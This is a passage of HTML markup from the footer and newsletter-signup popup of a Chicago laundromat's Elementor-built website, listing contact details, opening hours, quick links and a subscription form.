						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-059486d" data-id="059486d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a21f4d9 elementor-widget elementor-widget-html" data-id="a21f4d9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11895.958299712443!2d-87.6687577!3d41.806985!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2e701c80ac6b%3A0xfeb98ecde016e013!2sFiesta%20wash%20coin%20laundromat!5e0!3m2!1sen!2s!4v1710972196689!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></noscript><iframe class="lazy"   src="" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11895.958299712443!2d-87.6687577!3d41.806985!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2e701c80ac6b%3A0xfeb98ecde016e013!2sFiesta%20wash%20coin%20laundromat!5e0!3m2!1sen!2s!4v1710972196689!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-d316072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d316072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e9976a" data-id="0e9976a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cc18fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cc18fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0487026" data-id="0487026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2691a03 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="2691a03" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" id="phone"><path d="M23.45 20.93a3 3 0 0 0-4.25 0l-1.45 1.45a26.14 26.14 0 0 1-4.51-3.62 26.62 26.62 0 0 1-3.62-4.51l1.45-1.45a3 3 0 0 0 0-4.25L8.24 5.73a2.93 2.93 0 0 0-2.11-.88h0A3 3 0 0 0 4 5.73L2.64 7.08A6.37 6.37 0 0 0 1 12.33c.32 3.75 2.78 8.26 6.57 12.06S15.92 30.64 19.67 31a7.87 7.87 0 0 0 .84 0 6.07 6.07 0 0 0 4.41-1.64L26.27 28a3 3 0 0 0 .88-2.13 2.93 2.93 0 0 0-.88-2.11zm1.41 5.66L23.5 27.94a4.57 4.57 0 0 1-3.66 1c-3.25-.28-7.39-2.58-10.81-6S3.31 15.41 3 12.16a4.53 4.53 0 0 1 1-3.66L5.41 7.14a1 1 0 0 1 .71-.29h0a1 1 0 0 1 .71.29L9.66 10a1 1 0 0 1 0 1.41l-2 2a1 1 0 0 0-.16 1.21 27.49 27.49 0 0 0 4.33 5.58 27.49 27.49 0 0 0 5.58 4.33 1 1 0 0 0 1.21-.16l2-2a1 1 0 0 1 1.41 0l2.83 2.83h0a1 1 0 0 1 .29.71A1 1 0 0 1 24.86 26.59zM26.6 5.39A14.92 14.92 0 0 0 16 1a1 1 0 1 0 0 2A13 13 0 0 1 29 16.11a1 1 0 0 0 1 1h0a1 1 0 0 0 1-1A14.91 14.91 0 0 0 26.6 5.39z"></path><path d="M20.91,11.11a6,6,0,0,1,1.77,4.31,1,1,0,0,0,1,1h0a1,1,0,0,0,1-1,8,8,0,0,0-8-8.1,1,1,0,1,0,0,2A6,6,0,0,1,20.91,11.11Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19f6007 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="19f6007" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need help?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74b6029 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74b6029" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(872)%20205-5660">

											<span class="elementor-icon-list-text">(872) 205-5660</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6872d1" data-id="e6872d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2576cf6 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2576cf6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#64220d011710051305170c0805110a00160b090510240309050d084a070b09" class="elementor-icon" tabindex="-1" aria-label="Send Message">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#feb8979b8d8a9f899f8d96929f8b909a8c91939f8abe99939f9792d09d9193">
							Send Message						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="99dff0fceaedf8eef8eaf1f5f8ecf7fdebf6f4f8edd9fef4f8f0f5b7faf6f4">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a04088c" data-id="a04088c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9be5703 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9be5703" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6" class="elementor-icon" tabindex="-1" aria-label="Office Location">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6" >
							Office Location						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6">1734 W 48th St, Chicago, Illinois 60609, United States</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-52aff6d elementor-widget elementor-widget-spacer" data-id="52aff6d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b9d6de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b9d6de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5595f67" data-id="5595f67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c466e75 elementor-widget elementor-widget-heading" data-id="c466e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">LOOK &amp; FEEL CLEAN
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e56e4 elementor-widget elementor-widget-text-editor" data-id="b2e56e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are taking protective measures to ensure our stores are disinfected continuously throughout the day and night. Please help us by remembering to wash your hands, keep a safe distance from others, and limit the number of people you bring inside.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-62383c2 elementor-widget elementor-widget-button" data-id="62383c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MANAGEMENT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cd16023" data-id="cd16023" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc5322 elementor-widget elementor-widget-heading" data-id="bfc5322" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a2bc1ba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2bc1ba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/servicess/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/testimonials/">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/our-gallery/">

											<span class="elementor-icon-list-text">Our Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://app.trycents.com/order/business/305">

											<span class="elementor-icon-list-text">Pickup &amp; Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.trycents.com/terms-of-service-wdf">

											<span class="elementor-icon-list-text">Terms Of Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ebbe84" data-id="3ebbe84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fb1e78 elementor-widget elementor-widget-heading" data-id="5fb1e78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Work Hours</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c55821 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c55821" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tue 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wed 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Thu 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fri 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sat 05:00 a.m. – 08:30 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sun 05:00 a.m. – 08:30 p.m.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-741b8e7" data-id="741b8e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d910e5 elementor-widget elementor-widget-heading" data-id="7d910e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9d0ddb2 elementor-widget elementor-widget-text-editor" data-id="9d0ddb2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 10% off your first order when you sign up for our newsletter!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e0df884 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e0df884" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cffaef0" href="https://www.facebook.com/423547767999200" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d8cc70" href="https://www.instagram.com/fiestawashlaundromat" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-3a9e857" href="https://www.yelp.com/biz/Q42HO7zFVk8ZEYAuuTP5tQ" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-yelp" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46a2e9f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a2e9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71d345a" data-id="71d345a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a473b12 elementor-widget elementor-widget-heading" data-id="a473b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 Fiestawash - All Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebce6" type="speculationrules"></script>
		<div data-elementor-type="popup" data-elementor-id="1301" class="elementor elementor-1301 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:5},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-1870875f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1870875f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:250}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b4d1bac" data-id="2b4d1bac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-401705e4 elementor-widget elementor-widget-heading" data-id="401705e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0ab350 elementor-widget elementor-widget-text-editor" data-id="f0ab350" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 10% off your first order when you sign up for our newsletter!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9d2ad8d elementor-button-align-start elementor-widget elementor-widget-form" data-id="9d2ad8d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1301"/>
			<input type="hidden" name="form_id" value="9d2ad8d"/>
			<input type="hidden" name="referer_title" value="A Complete Guide to Self-Service Laundromats: Pros and Cons" />

							<input type="hidden" name="queried_id" value="1217"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_c6a0706 elementor-col-100 elementor-field-required">
												<label for="form-field-field_c6a0706" class="elementor-field-label elementor-screen-only">
								How did you find us?							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Recommended by a friend" id="form-field-field_c6a0706-0" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-0">Recommended by a friend</label></span><span class="elementor-field-option"><input type="radio" value="Through Google" id="form-field-field_c6a0706-1" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-1">Through Google</label></span><span class="elementor-field-option"><input type="radio" value="Facebook" id="form-field-field_c6a0706-2" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-2">Facebook</label></span><span class="elementor-field-option"><input type="radio" value="Instagram" id="form-field-field_c6a0706-3" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-3">Instagram</label></span><span class="elementor-field-option"><input type="radio" value="Others" id="form-field-field_c6a0706-4" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-4">Others</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ef4eb9 pp-wpforms-form-button-full-width pop-form elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-wpforms-labels-yes elementor-widget elementor-widget-pp-wpforms" data-id="2ef4eb9" data-element_type="widget" data-widget_type="pp-wpforms.default">
				<div class="elementor-widget-container">
									<div class="pp-contact-form pp-wpforms pp-custom-radio-checkbox">
